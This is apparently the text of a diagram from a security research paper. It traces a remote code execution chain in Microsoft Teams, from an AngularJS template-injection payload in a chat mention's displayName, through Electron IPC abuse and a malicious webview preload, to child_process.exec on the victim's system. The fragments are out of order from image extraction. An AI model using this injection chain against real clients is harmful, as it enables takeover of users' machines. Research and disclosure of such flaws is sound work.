 Local Disk
Microsoft Teams
Remote Attacker
System-side Context
download.js
observe(event.fileDownload,
getTarget(msg)).start();
win-mgr.js
observe(event.allowOpenUrl,
url=>setAllowOpenUrl(url)});
native modules
moduleA
Node.js
Rendering Context
1
chat-win.html
safeIpc.js
send: (channel, ...args) =>
electron.ipcRenderer
.send(channel, ...args);
attack window
<webview
preload=cmd.js>
Chat Message
{properties:{mentions:[{displ
ayName:"{{[payload].forEach
($root.$$childHead.$$nextSib
ling.app.$window.eval)}}"}]}
}
cmd=`exec('command')`;
send(`fileDownload', cmd);
win=`<webview
preload='cmd.js'>`;
send(`allowUrl', win);
window.open(file2);
2a
2b
2c
3a
3b
4
cmd.js
require(child_process)
.exec(command)
Browser Engine
Victim's Operating System
Teams